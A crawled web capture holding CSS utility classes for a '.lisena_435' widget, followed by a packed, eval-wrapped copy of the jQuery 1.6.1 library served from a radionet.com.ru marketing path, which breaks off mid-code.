.lisena_435 .c-33 { width:33%!important }
.lisena_435 .c-35 { width:35%!important }
.lisena_435 .c-40 { width:40%!important }
.lisena_435 .c-45 { width:45%!important }
.lisena_435 .c-49 { width:49%!important }
.lisena_435 .c-50 { width:50%!important }
.lisena_435 .c-66 { width:66%!important }
.lisena_435 .c-75 { width:75%!important }
.lisena_435 .c-80 { width:80%!important }
.lisena_435 .c-90 { width:90%!important }
.lisena_435 .c-95 { width:95%!important }
.lisena_435 .c-99 { width:99%!important }
.lisena_435 .c-100 { width:100%!important }
.lisena_435 .b, .lisena_435 b, .lisena_435 strong { font-weight:bold }
.lisena_435 .n { font-weight:normal!important }
.lisena_435 .i, .lisena_435 i { font-style:italic }
.lisena_435 .b-cr { margin-left:auto!important; margin-right:auto!important }
.lisena_435 ul.ib-ju>li, .lisena_435 .ib-ju>.ib { text-align:left }
.lisena_435 .a-lt { text-align:left!important }
.lisena_435 .a-rt { text-align:right!important }
.lisena_435 .a-cr { text-align:center!important }
.lisena_435 .a-ju, .lisena_435 .ib-ju { text-align:justify }
.lisena_435 textarea, .lisena_435 object, .lisena_435 embed, .lisena_435 ul.ib-ju>li, .lisena_435 ul.ib-li>li { vertical-align:top }
.lisena_435 .v-tp { vertical-align:top!important }
.lisena_435 input, .lisena_435 button, .lisena_435 input[type=button], .lisena_435 select, .lisena_435 label, .lisena_435 .lb { vertical-align:middle }
.lisena_435 .v-ml { vertical-align:middle!important }
.lisena_435 .v-bt { vertical-align:bottom!important }
.lisena_435 .right { text-align:right!important }
.lisena_435 .blk, .lisena_435 q { display:block }
.lisena_435 .hide { overflow:hidden!important; height:1px!important; width:1px!important; clip:rect(1px 1px 1px 1px)!important }
.lisena_435 .rel, .lisena_435 sup, .lisena_435 sub { position:relative!important }
.lisena_435 .abs, .lisena_435 .hide { position:absolute!important }
.lisena_435 .w-16 { width:16px!important }
.lisena_435 .w-18 { width:18px!important }
.lisena_435 .w-20 { width:20px!important }
.lisena_435 .w-22 { width:22px!important }
.lisena_435 .w-24 { width:24px!important }
.lisena_435 .w-26 { width:26px!important }
.lisena_435 .w-28 { width:28px!important }
.lisena_435 .w-30 { width:30px!important }
.lisena_435 .w-32 { width:32px!important }
.lisena_435 .w-34 { width:34px!important }
.lisena_435 .w-36 { width:36px!important }
.lisena_435 .w-38 { width:38px!important }
.lisena_435 .w-40 { width:40px!important }
.lisena_435 .w-42 { width:42px!important }
.lisena_435 .w-44 { width:44px!important }
.lisena_435 .w-46 { width:46px!important }
.lisena_435 .w-48 { width:48px!important }
.lisena_435 .w-50 { width:50px!important }
.lisena_435 .w-55 { width:55px!important }
.lisena_435 .w-60 { width:60px!important }
.lisena_435 .w-65 { width:65px!important }
.lisena_435 .w-70 { width:70px!important }
.lisena_435 .w-75 { width:75px!important }
.lisena_435 .w-80 { width:80px!important }
.lisena_435 .w-90 { width:90px!important }
.lisena_435 .w-100 { width:100px!important }
.lisena_435 .w-110 { width:110px!important }
.lisena_435 .w-120 { width:120px!important }
.lisena_435 .w-130 { width:130px!important }
.lisena_435 .w-140 { width:140px!important }
.lisena_435 .w-150 { width:150px!important }
.lisena_435 .w-160 { width:160px!important }
.lisena_435 .w-170 { width:170px!important }
.lisena_435 .w-180 { width:180px!important }
.lisena_435 .w-190 { width:190px!important }
.lisena_435 .w-200 { width:200px!important }
.lisena_435 .w-210 { width:210px!important }
.lisena_435 .w-220 { width:220px!important }
.lisena_435 .w-230 { width:230px!important }
.lisena_435 .w-240 { width:240px!important }
.lisena_435 .w-250 { width:250px!important }
.lisena_435 .w-260 { width:260px!important }
.lisena_435 .w-270 { width:270px!important }
.lisena_435 .w-280 { width:280px!important }
.lisena_435 .w-290 { width:290px!important }
.lisena_435 .w-300 { width:300px!important }
.lisena_435 .w-310 { width:310px!important }
.lisena_435 .w-320 { width:320px!important }
.lisena_435.w-330 { width:330px!important }
.lisena_435 .w-340 { width:340px!important }
.lisena_435 .w-350 { width:350px!important }
.lisena_435 .w-360 { width:360px!important }
.lisena_435 .w-370 { width:370px!important }
.lisena_435 .w-380 { width:380px!important }
.lisena_435 .w-390 { width:390px!important }
.lisena_435 .w-400 { width:400px!important }
.lisena_435 table.fix { table-layout:fixed }
.lisena_435 ul.ib-li>li, .lisena_435 .ib, .lisena_435 label, .lisena_435 ul.ib-ju>li, .lisena_435 .lb { display:inline-block }
.lisena_435 ul.ib-li, .lisena_435 .ib-ju { line-height:0 }
.lisena_435 ul.ib-li>li, .lisena_435 ul.ib-ju>li, .lisena_435 .ib-ju>.ib { position:relative; z-index:1; line-height:1.2 }
.lisena_435 .ib-ju:after { content:''; display:inline-block!important; vertical-align:top!important; font-size:0!important; line-height:0!important; background:none!important; height:0!important; overflow:hidden!important; width:100%!important }
.lisena_435 ins, .lisena_435 a, .lisena_435 .n-u a:hover { text-decoration:underline }
.lisena_435 del { text-decoration:line-through }
.lisena_435 sup, .lisena_435 sub { top:-.4em; vertical-align:baseline }
.lisena_435 sub { top:auto; bottom:-.4em }
.lisena_435 input, .lisena_435 textarea, .lisena_435 select, .lisena_435 .bb { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box }
.lisena_435 textarea { overflow:auto }
.lisena_435 button::-moz-focus-inner, .lisena_435 input[type=button]::-moz-focus-inner {
padding:0;
border:0
}


--- FILE ---
content_type: application/x-javascript
request_url: http://radionet.com.ru//marketing/javascript/jquery-1.6.1.js
body_size: 67405
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(12(a,b){12 cy(a){14 f.4x(a)?a:a.1c===9?a.3E||a.cF:!1}12 cv(a){17(!cD[a]){18 b=f("<"+a+">").8P("1H"),d=b.1x("21");b.2m();17(d==="2Y"||d===""){ck||(ck=c.22("8Q"),ck.8R=ck.2b=ck.2G=0),c.1H.2Z(ck);17(!cl||!ck.22)cl=(ck.8S||ck.8T).37,cl.cG("<!cH><2o><1H></1H></2o>");b=cl.22(a),cl.1H.2Z(b),d=f.1x(b,"21"),c.1H.38(ck)}cD[a]=d}14 cD[a]}12 cu(a,b){18 c={};f.1i(cp.5g.1B([],cp.2c(0,b)),12(){c[7]=a});14 c}12 ct(){cq=b}12 cs(){42(ct,0);14 cq=f.2z()}12 ci(){1R{14 2d a.66("8U.cI")}1V(b){}}12 ch(){1R{14 2d a.8V}1V(b){}}12 cb(a,c){a.8W&&(c=a.8W(c,a.5h));18 d=a.30,e={},g,h,i=d.19,j,k=d[0],l,m,n,o,p;1a(g=1;g<i;g++){17(g===1)1a(h 1h a.4y)1d h=="1t"&&(e[h.1r()]=a.4y[h]);l=k,k=d[g];17(k==="*")k=l;1n 17(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];17(!n){p=b;1a(o 1h e){j=o.29(" ");17(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];17(p){o=e[o],o===!0?n=p:p===!0&&(n=o);1K}}}}!n&&!p&&f.2e("8X cJ cK "+m.1o(" "," cL ")),n!==!0&&(c=n?n(c):p(o(c)))}}14 c}12 ca(a,c,d){18 e=a.4z,f=a.30,g=a.8Y,h,i,j,k;1a(i 1h g)i 1h d&&(c[g[i]]=d[i]);1w(f[0]==="*")f.31(),h===b&&(h=a.67||c.68("cM-1g"));17(h)1a(i 1h e)17(e[i]&&e[i].1e(h)){f.3l(i);1K}17(f[0]1h d)j=f[0];1n{1a(i 1h d){17(!f[0]||a.4y[i+" "+f[0]]){j=i;1K}k||(k=i)}j=j||k}17(j){j!==f[0]&&f.3l(j);14 d[j]}}12 69(a,b,c,d){17(f.2t(b))f.1i(b,12(b,e){c||bF.1e(a)?d(a,e):69(a+"["+(1d e=="1L"||f.2t(e)?b:"")+"]",e,c,d)});1n 17(!c&&b!=1b&&1d b=="1L")1a(18 e 1h b)69(a+"["+e+"]",b[e],c,d);1n d(a,b)}12 b$(a,c,d,e,f,g){f=f||c.30[0],g=g||{},g[f]=!0;18 h=a[f],i=0,j=h?h.19:0,k=a===bU,l;1a(;i<j&&(k||!l);i++)l=h[i](c,d,e),1d l=="1t"&&(!k||g[l]?l=b:(c.30.3l(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));14 l}12 bZ(a){14 12(b,c){1d b!="1t"&&(c=b,b="*");17(f.1v(c)){18 d=b.1r().29(bQ),e=0,g=d.19,h,i,j;1a(;e<g;e++)h=d[e],j=/^\\+/.1e(h),j&&(h=h.5i(1)||"*"),i=a[h]=a[h]||[],i[j?"3l":"1y"](c)}}}12 bD(a,b,c){18 d=b==="2b"?bx:by,e=b==="2b"?a.4A:a.6a;17(c==="3F")14 e;f.1i(d,12(){c||(e-=1M(f.1x(a,"5j"+7))||0),c==="3G"?e+=1M(f.1x(a,"3G"+7))||0:e-=1M(f.1x(a,"3F"+7+"8Z"))||0});14 e}12 bn(a,b){b.6b?f.43({1S:b.6b,39:!1,5h:"2f"}):f.7j((b.1G||b.90||b.2u||"").1o(bf,"/*$0*/")),b.1m&&b.1m.38(b)}12 bm(a){f.1j(a,"1N")?bl(a):a.1W&&f.3H(a.1W("1N"),bl)}12 bl(a){17(a.1g==="3a"||a.1g==="2P")a.91=a.2g}12 bk(a){14"1W"1h a?a.1W("*"):"44"1h a?a.44("*"):[]}12 bj(a,b){18 c;17(b.1c===1){b.92&&b.92(),b.93&&b.93(a),c=b.1j.1r();17(c==="1L")b.94=a.94;1n 17(c!=="1N"||a.1g!=="3a"&&a.1g!=="2P"){17(c==="45")b.3b=a.cN;1n 17(c==="1N"||c==="4B")b.95=a.95}1n a.2g&&(b.91=b.2g=a.2g),b.1O!==a.1O&&(b.1O=a.1O);b.46(f.1I)}}12 bi(a,b){17(b.1c===1&&!!f.7k(a)){18 c=f.1I,d=f.1l(a),e=f.1l(b,d);17(d=d[c]){18 g=d.2A;e=e[c]=f.1s({},d);17(g){2v e.2p,e.2A={};1a(18 h 1h g)1a(18 i=0,j=g[h].19;i<j;i++)f.1p.2B(b,h+(g[h][i].2Q?".":"")+g[h][i].2Q,g[h][i],g[h][i].1l)}}}}12 bh(a,b){14 f.1j(a,"2j")?a.1W("2C")[0]||a.2Z(a.1X.22("2C")):a}12 X(a,b,c){b=b||0;17(f.1v(b))14 f.3H(a,12(a,d){18 e=!!b.1k(a,d,a);14 e===c});17(b.1c)14 f.3H(a,12(a,d){14 a===b===c});17(1d b=="1t"){18 d=f.3H(a,12(a){14 a.1c===1});17(S.1e(b))14 f.1C(b,d,!c);b=f.1C(b,d)}14 f.3H(a,12(a,d){14 f.47(a,b)>=0===c})}12 W(a){14!a||!a.1m||a.1m.1c===11}12 O(a,b){14(a&&a!=="*"?a+".":"")+b.1o(A,"`").1o(B,"&")}12 N(a){18 b,c,d,e,g,h,i,j,k,l,m,n,o,p=[],q=[],r=f.2q(7,"2A");17(!(a.6c===7||!r||!r.3m||a.2a.2R||a.2k&&a.1g==="4C")){a.2Q&&(n=2d 48("(^|\\\\.)"+a.2Q.29(".").3n("\\\\.(?:.*\\\\.)?")+"(\\\\.|$)")),a.6c=7;18 s=r.3m.2c(0);1a(i=0;i<s.19;i++)g=s[i],g.6d.1o(y,"")===a.1g?q.1y(g.1Y):s.2H(i--,1);e=f(a.2a).4D(q,a.5k);1a(j=0,k=e.19;j<k;j++){m=e[j];1a(i=0;i<s.19;i++){g=s[i];17(m.1Y===g.1Y&&(!n||n.1e(g.2Q))&&!m.1A.2R){h=m.1A,d=1b;17(g.6e==="4E"||g.6e==="4F")a.1g=g.6e,d=f(a.5l).4D(g.1Y)[0],d&&f.2w(h,d)&&(d=h);(!d||d!==h)&&p.1y({1A:h,4G:g,5m:m.5m})}}}1a(j=0,k=p.19;j<k;j++){e=p[j];17(c&&e.5m>c)1K;a.5k=e.1A,a.1l=e.4G.1l,a.4G=e.4G,o=e.4G.96.1B(e.1A,1q);17(o===!1||a.6f()){c=e.5m,o===!1&&(b=!1);17(a.6g())1K}}14 b}}12 L(a,c,d){18 e=f.1s({},d[0]);e.1g=a,e.5n={},e.6c=b,f.1p.2p.1k(c,e),e.4H()&&d[0].2S()}12 F(){14!0}12 E(){14!1}12 m(a,c,d){18 e=c+"7l",g=c+"2h",h=c+"4I",i=f.1l(a,e,b,!0);i&&(d==="2h"||!f.1l(a,g,b,!0))&&(d==="4I"||!f.1l(a,h,b,!0))&&42(12(){!f.1l(a,g,b,!0)&&!f.1l(a,h,b,!0)&&(f.49(a,e,!0),i.5o())},0)}12 l(a){1a(18 b 1h a)17(b!=="7m")14!1;14!0}12 k(a,c,d){17(d===b&&a.1c===1){18 e="1l-"+c.1o(j,"$1-$2").1r();d=a.26(e);17(1d d=="1t"){1R{d=d==="97"?!0:d==="7n"?!1:d==="1b"?1b:f.4a(d)?i.1e(d)?f.7o(d):d:1M(d)}1V(g){}f.1l(a,c,d)}1n d=b}14 d}18 c=a.37,d=a.cO,e=a.cP,f=12(){12 H(){17(!e.6h){1R{c.1P.98("1D")}1V(a){42(H,1);14}e.2D()}}18 e=12(a,b){14 2d e.fn.4b(a,b,h)},f=a.4J,g=a.$,h,i=/^(?:[^<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,j=/\\S/,k=/^\\s+/,l=/\\s+$/,m=/\\d/,n=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,o=/^[\\],:{}\\s]*$/,p=/\\\\(?:["\\\\\\/cQ]|u[0-9a-fA-F]{4})/g,q=/"[^"\\\\\\n\\r]*"|97|7n|1b|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,r=/(?:^|:|,)(?:\\s*\\[)+/g,s=/(99)[ \\/]([\\w.]+)/,t=/(cR)(?:.*6i)?[ \\/]([\\w.]+)/,u=/(cS) ([\\w.]+)/,v=/(cT)(?:.*? cU:([\\w.]+))?/,w=d.cV,x,y,z,A=5p.27.9b,B=5p.27.9c,C=2T.27.1y,D=2T.27.2c,E=6j.27.4K,F=2T.27.2l,G={};e.fn=e.27={3I:e,4b:12(a,d,f){18 g,h,j,k;17(!a)14 7;17(a.1c){7.2U=7[0]=a,7.19=1;14 7}17(a==="1H"&&!d&&c.1H){7.2U=c,7[0]=c.1H,7.1Y=a,7.19=1;14 7}17(1d a=="1t"){a.5q(0)!=="<"||a.5q(a.19-1)!==">"||a.19<3?g=i.1Z(a):g=[1b,a,1b];17(g&&(g[1]||!d)){17(g[1]){d=d 5r e?d[0]:d,k=d?d.1X||d:c,j=n.1Z(a),j?e.5s(d)?(a=[c.22(j[1])],e.fn.3J.1k(a,d,!0)):a=[k.22(j[1])]:(j=e.7p([g[1]],[k]),a=(j.7q?e.4c(j.5t):j.5t).2V);14 e.4L(7,a)}h=c.4d(g[2]);17(h&&h.1m){17(h.3c!==g[2])14 f.23(a);7.19=1,7[0]=h}7.2U=c,7.1Y=a;14 7}14!d||d.4M?(d||f).23(a):7.3I(d).23(a)}17(e.1v(a))14 f.2D(a);a.1Y!==b&&(7.1Y=a.1Y,7.2U=a.2U);14 e.3K(a,7)},1Y:"",4M:"1.6.1",19:0,cW:12(){14 7.19},6k:12(){14 D.1k(7,0)},1z:12(a){14 a==1b?7.6k():a<0?7[7.19+a]:7[a]},2I:12(a,b,c){18 d=7.3I();e.2t(a)?C.1B(d,a):e.4L(d,a),d.7r=7,d.2U=7.2U,b==="23"?d.1Y=7.1Y+(7.1Y?" ":"")+c:b&&(d.1Y=7.1Y+"."+b+"("+c+")");14 d},1i:12(a,b){14 e.1i(7,a,b)},2D:12(a){e.7s(),y.2J(a);14 7},eq:12(a){14 a===-1?7.2c(a):7.2c(a,+a+1)},4N:12(){14 7.eq(0)},5u:12(){14 7.eq(-1)},2c:12(){14 7.2I(D.1B(7,1q),"2c",D.1k(1q).3n(","))},2x:12(a){14 7.2I(e.2x(7,12(b,c){14 a.1k(b,c,b)}))},4O:12(){14 7.7r||7.3I(1b)},1y:C,4e:[].4e,2H:[].2H},e.fn.4b.27=e.fn,e.1s=e.fn.1s=12(){18 a,c,d,f,g,h,i=1q[0]||{},j=1,k=1q.19,l=!1;1d i=="5v"&&(l=i,i=1q[1]||{},j=2),1d i!="1L"&&!e.1v(i)&&(i={}),k===j&&(i=7,--j);1a(;j<k;j++)17((a=1q[j])!=1b)1a(c 1h a){d=i[c],f=a[c];17(i===f)3L;l&&f&&(e.5s(f)||(g=e.2t(f)))?(g?(g=!1,h=d&&e.2t(d)?d:[]):h=d&&e.5s(d)?d:{},i[c]=e.1s(l,h,f)):f!==b&&(i[c]=f)}14 i},e.1s({cX:12(b){a.$===e&&(a.$=g),b&&a.4J===e&&(a.4J=f);14 e},6h:!1,6l:1,cY:12(a){a?e.6l++:e.2D(!0)},2D:12(a){17(a===!0&&!--e.6l||a!==!0&&!e.6h){17(!c.1H)14 42(e.2D,1);e.6h=!0;17(a!==!0&&--e.6l>0)14;y.33(c,[e]),e.fn.2y&&e(c).2y("2D").4f("2D")}},7s:12(){17(!y){y=e.4P();17(c.3d==="2W")14 42(e.2D,1);17(c.3M)c.3M("9d",z,!1),a.3M("6m",e.2D,!1);1n 17(c.3o){c.3o("4Q",z),a.3o("6n",e.2D);18 b=!1;1R{b=a.cZ==1b}1V(d){}c.1P.98&&b&&H()}}},1v:12(a){14 e.1g(a)==="12"},2t:2T.2t||12(a){14 e.1g(a)==="9e"},4x:12(a){14 a&&1d a=="1L"&&"9f"1h a},4a:12(a){14 a==1b||!m.1e(a)||4a(a)},1g:12(a){14 a==1b?6j(a):G[A.1k(a)]||"1L"},5s:12(a){17(!a||e.1g(a)!=="1L"||a.1c||e.4x(a))14!1;17(a.3I&&!B.1k(a,"3I")&&!B.1k(a.3I.27,"d0"))14!1;18 c;1a(c 1h a);14 c===b||B.1k(a,c)},6o:12(a){1a(18 b 1h a)14!1;14!0},2e:12(a){9g a},7o:12(b){17(1d b!="1t"||!b)14 1b;b=e.4K(b);17(a.6p&&a.6p.9h)14 a.6p.9h(b);17(o.1e(b.1o(p,"@").1o(q,"]").1o(r,"")))14(2d 9i("14 "+b))();e.2e("9j 6p: "+b)},9k:12(b,c,d){a.9l?(d=2d 9l,c=d.d1(b,"1G/3p")):(c=2d 66("8U.d2"),c.39="7n",c.d3(b)),d=c.1P,(!d||!d.1j||d.1j==="9m")&&e.2e("9j d4: "+b);14 c},4R:12(){},7j:12(b){b&&j.1e(b)&&(a.d5||12(b){a.d6.1k(a,b)})(b)},1j:12(a,b){14 a.1j&&a.1j.6q()===b.6q()},1i:12(a,c,d){18 f,g=0,h=a.19,i=h===b||e.1v(a);17(d){17(i){1a(f 1h a)17(c.1B(a[f],d)===!1)1K}1n 1a(;g<h;)17(c.1B(a[g++],d)===!1)1K}1n 17(i){1a(f 1h a)17(c.1k(a[f],f,a[f])===!1)1K}1n 1a(;g<h;)17(c.1k(a[g],g,a[g++])===!1)1K;14 a},4K:E?12(a){14 a==1b?"":E.1k(a)}:12(a){14 a==1b?"":(a+"").1o(k,"").1o(l,"")},3K:12(a,b){18 c=b||[];17(a!=1b){18 d=e.1g(a);a.19==1b||d==="1t"||d==="12"||d==="d7"||e.4x(a)?C.1k(c,a):e.4L(c,a)}14 c},47:12(a,b){17(F)14 F.1k(b,a);1a(18 c=0,d=b.19;c<d;c++)17(b[c]===a)14 c;14-1},4L:12(a,c){18 d=a.19,e=0;17(1d c.19=="3e")1a(18 f=c.19;e<f;e++)a[d++]=c[e];1n 1w(c[e]!==b)a[d++]=c[e++];a.19=d;14 a},3H:12(a,b,c){18 d=[],e;c=!!c;1a(18 f=0,g=a.19;f<g;f++)e=!!b(a[f],f),c!==e&&d.1y(a[f]);14 d},2x:12(a,c,d){18 f,g,h=[],i=0,j=a.19,k=a 5r e||j!==b&&1d j=="3e"&&(j>0&&a[0]&&a[j-1]||j===0||e.2t(a));17(k)1a(;i<j;i++)f=c(a[i],i,d),f!=1b&&(h[h.19]=f);1n 1a(g 1h a)f=c(a[g],g,d),f!=1b&&(h[h.19]=f);14 h.5g.1B([],h)},1E:1,7t:12(a,c){17(1d c=="1t"){18 d=a[c];c=a,a=d}17(!e.1v(a))14 b;18 f=D.1k(1q,2),g=12(){14 a.1B(c,f.5g(D.1k(1q)))};g.1E=a.1E=a.1E||g.1E||e.1E++;14 g},5w:12(a,c,d,f,g,h){18 i=a.19;17(1d c=="1L"){1a(18 j 1h c)e.5w(a,j,c[j],f,g,d);14 a}17(d!==b){f=!h&&f&&e.1v(d);1a(18 k=0;k<i;k++)g(a[k],c,f?d.1k(a[k],k,g(a[k],c)):d,h);14 a}14 i?g(a[0],c):b},2z:12(){14(2d 7u).9n()},9o:12(a){a=a.1r();18 b=s.1Z(a)||t.1Z(a)||u.1Z(a)||a.2l("d8")<0&&v.1Z(a)||[];14{3N:b[1]||"",6i:b[2]||"0"}},7v:12(){12 a(b,c){14 2d a.fn.4b(b,c)}e.1s(!0,a,7),a.d9=7,a.fn=a.27=7(),a.fn.3I=a,a.7v=7.7v,a.fn.4b=12(d,f){f&&f 5r e&&!(f 5r a)&&(f=a(f));14 e.fn.4b.1k(7,d,f,b)},a.fn.4b.27=a.fn;18 b=a(c);14 a},3N:{}}),e.1i("da db 6j 9i 2T 7u 48 5p".29(" "),12(a,b){G["[1L "+b+"]"]=b.1r()}),x=e.9o(w),x.3N&&(e.3N[x.3N]=!0,e.3N.6i=x.6i),e.3N.99&&(e.3N.dc=!0),j.1e(" ")&&(k=/^[\\s\\9p]+/,l=/[\\s\\9p]+$/),h=e(c),c.3M?z=12(){c.5x("9d",z,!1),e.2D()}:c.3o&&(z=12(){c.3d==="2W"&&(c.6r("4Q",z),e.2D())});14 e}(),g="2J 4g 6s 9q 2X 5y 7w 9r".29(" "),h=[].2c;f.1s({4P:12(){18 a=[],b,c,d,e={2J:12(){17(!d){18 c=1q,g,h,i,j,k;b&&(k=b,b=0);1a(g=0,h=c.19;g<h;g++)i=c[g],j=f.1g(i),j==="9e"?e.2J.1B(e,i):j==="12"&&a.1y(i);k&&e.33(k[0],k[1])}14 7},33:12(e,f){17(!d&&!b&&!c){f=f||[],c=1;1R{1w(a[0])a.31().1B(e,f)}9s{b=[e,f],c=0}}14 7},5o:12(){e.33(7,1q);14 7},6s:12(){14!!c||!!b},6t:12(){d=1,a=[];14 7}};14 e},5z:12(a){18 b=f.4P(),c=f.4P(),d;f.1s(b,{5y:12(a,c){b.2J(a).4g(c);14 7},7w:12(){14 b.2J.1B(b,1q).4g.1B(7,1q)},4g:c.2J,9t:c.33,6u:c.5o,9q:c.6s,9r:12(a,c){14 f.5z(12(d){f.1i({2J:[a,"5o"],4g:[c,"6u"]},12(a,c){18 e=c[0],g=c[1],h;f.1v(e)?b[a](12(){h=e.1B(7,1q),h&&f.1v(h.2X)?h.2X().5y(d.5o,d.6u):d[g](h)}):b[a](d[g])})}).2X()},2X:12(a){17(a==1b){17(d)14 d;d=a={}}18 c=g.19;1w(c--)a[g[c]]=b[g[c]];14 a}}),b.2J(c.6t).4g(b.6t),2v b.6t,a&&a.1k(b,b);14 b},dd:12(a){12 i(a){14 12(c){b[a]=1q.19>1?h.1k(1q,0):c,--e||g.33(g,h.1k(b,0))}}18 b=1q,c=0,d=b.19,e=d,g=d<=1&&a&&f.1v(a.2X)?a:f.5z();17(d>1){1a(;c<d;c++)b[c]&&f.1v(b[c].2X)?b[c].2X().5y(i(c),g.6u):--e;e||g.33(g,b)}1n g!==a&&g.33(g,d?[a]:[]);14 g.2X()}}),f.1u=12(){18 a=c.22("1T"),b=c.1P,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r;a.3q("24","t"),a.2u="   <7x/><2j></2j><a 2K=\'/a\' 1f=\'1J:3O;6v:1D;28:.55;\'>a</a><1N 1g=\'3a\'/>",d=a.1W("*"),e=a.1W("a")[0];17(!d||!d.19||!e)14{};f=c.22("2E"),g=f.2Z(c.22("45")),h=a.1W("1N")[0],j={7y:a.1F.1c===3,2C:!a.1W("2C").19,9u:!!a.1W("7x").19,1f:/1J/.1e(e.26("1f")),9v:e.26("2K")==="/a",28:/^0.55$/.1e(e.1f.28),5A:!!e.1f.5A,9w:h.1O==="4S",9x:g.3b,7z:a.24!=="t",9y:!0,9z:!0,9A:!1,5B:!0,7A:!0,7B:!1,7C:!1,7D:!0},h.2g=!0,j.9B=h.5C(!0).2g,f.2R=!0,j.9C=!g.2R;1R{2v a.1e}1V(s){j.5B=!1}!a.3M&&a.3o&&a.9D&&(a.3o("7E",12 b(){j.7A=!1,a.6r("7E",b)}),a.5C(!0).9D("7E")),h=c.22("1N"),h.1O="t",h.3q("1g","2P"),j.9E=h.1O==="t",h.3q("2g","2g"),a.2Z(h),k=c.9F(),k.2Z(a.1F),j.7F=k.5C(!0).5C(!0).7G.2g,a.2u="",a.1f.2b=a.1f.9G="3O",l=c.22("1H"),m={7H:"2L",2b:0,2G:0,3F:0,3G:0,df:"2Y"};1a(q 1h m)l.1f[q]=m[q];l.2Z(a),b.3f(l,b.1F),j.9H=h.2g,j.4T=a.4A===2,"5D"1h a.1f&&(a.1f.21="4h",a.1f.5D=1,j.7B=a.4A===2,a.1f.21="",a.2u="<1T 1f=\'2b:dg;\'></1T>",j.7C=a.4A!==2),a.2u="<2j><3P><3r 1f=\'5j:0;3F:0;21:2Y\'></3r><3r>t</3r></3P></2j>",n=a.1W("3r"),r=n[0].6a===0,n[0].1f.21="",n[1].1f.21="2Y",j.9I=r&&n[0].6a===0,a.2u="",c.3E&&c.3E.4U&&(i=c.22("1T"),i.1f.2b="0",i.1f.4i="0",a.2Z(i),j.7D=(9J((c.3E.4U(i,1b)||{4i:0}).4i,10)||0)===0),l.2u="",b.38(l);17(a.3o)1a(q 1h{3Q:1,5E:1,6w:1})p="4S"+q,r=p 1h a,r||(a.3q(p,"14;"),r=1d a[p]=="12"),j[q+"dh"]=r;14 j}(),f.4T=f.1u.4T;18 i=/^(?:\\{.*\\}|\\[.*\\])$/,j=/([a-z])([A-Z])/g;f.1s({3s:{},9K:0,1I:"4J"+(f.fn.4M+4j.di()).1o(/\\D/g,""),7I:{7J:!0,1L:"dj:dk-dl-dm-dn-dp",dq:!0},7k:12(a){a=a.1c?f.3s[a[f.1I]]:a[f.1I];14!!a&&!l(a)},1l:12(a,c,d,e){17(!!f.5F(a)){18 g=f.1I,h=1d c=="1t",i,j=a.1c,k=j?f.3s:a,l=j?a[f.1I]:a[f.1I]&&f.1I;17((!l||e&&l&&!k[l][g])&&h&&d===b)14;l||(j?a[f.1I]=l=++f.9K:l=f.1I),k[l]||(k[l]={},j||(k[l].7m=f.4R));17(1d c=="1L"||1d c=="12")e?k[l][g]=f.1s(k[l][g],c):k[l]=f.1s(k[l],c);i=k[l],e&&(i[g]||(i[g]={}),i=i[g]),d!==b&&(i[f.4k(c)]=d);17(c==="2A"&&!i[c])14 i[g]&&i[g].2A;14 h?i[f.4k(c)]:i}},49:12(b,c,d){17(!!f.5F(b)){18 e=f.1I,g=b.1c,h=g?f.3s:b,i=g?b[f.1I]:f.1I;17(!h[i])14;17(c){18 j=d?h[i][e]:h[i];17(j){2v j[c];17(!l(j))14}}17(d){2v h[i][e];17(!l(h[i]))14}18 k=h[i][e];f.1u.5B||h!=a?2v h[i]:h[i]=1b,k?(h[i]={},g||(h[i].7m=f.4R),h[i][e]=k):g&&(f.1u.5B?2v b[f.1I]:b.46?b.46(f.1I):b[f.1I]=1b)}},2q:12(a,b,c){14 f.1l(a,b,c,!0)},5F:12(a){17(a.1j){18 b=f.7I[a.1j.1r()];17(b)14 b!==!0&&a.26("dr")===b}14!0}}),f.fn.1s({1l:12(a,c){18 d=1b;17(1d a=="2M"){17(7.19){d=f.1l(7[0]);17(7[0].1c===1){18 e=7[0].9L,g;1a(18 h=0,i=e.19;h<i;h++)g=e[h].34,g.2l("1l-")===0&&(g=f.4k(g.ds(5)),k(7[0],g,d[g]))}}14 d}17(1d a=="1L")14 7.1i(12(){f.1l(7,a)});18 j=a.29(".");j[1]=j[1]?"."+j[1]:"";17(c===b){d=7.6x("9M"+j[1]+"!",[j[0]]),d===b&&7.19&&(d=f.1l(7[0],a),d=k(7[0],a,d));14 d===b&&j[1]?7.1l(j[0]):d}14 7.1i(12(){18 b=f(7),d=[j[0],c];b.6x("9N"+j[1]+"!",d),f.1l(7,a,c),b.6x("9O"+j[1]+"!",d)})},49:12(a){14 7.1i(12(){f.49(7,a)})}}),f.1s({9P:12(a,c){a&&(c=(c||"fx")+"4I",f.1l(a,c,(f.1l(a,c,b,!0)||0)+1,!0))},7K:12(a,c,d){a!==!0&&(d=c,c=a,a=!1);17(c){d=d||"fx";18 e=d+"4I",g=a?0:(f.1l(c,e,b,!0)||1)-1;g?f.1l(c,e,g,!0):(f.49(c,e,!0),m(c,d,"4I"))}},2h:12(a,c,d){17(a){c=(c||"fx")+"2h";18 e=f.1l(a,c,b,!0);d&&(!e||f.2t(d)?e=f.1l(a,c,f.3K(d),!0):e.1y(d));14 e||[]}},3R:12(a,b){b=b||"fx";18 c=f.2h(a,b),d=c.31(),e;d==="7L"&&(d=c.31()),d&&(b==="fx"&&c.3l("7L"),d.1k(a,12(){f.3R(a,b)})),c.19||(f.49(a,b+"2h",!0),m(a,b,"2h"))}}),f.fn.1s({2h:12(a,c){1d a!="1t"&&(c=a,a="fx");17(c===b)14 f.2h(7[0],a);14 7.1i(12(){18 b=f.2h(7,a,c);a==="fx"&&b[0]!=="7L"&&f.3R(7,a)})},3R:12(a){14 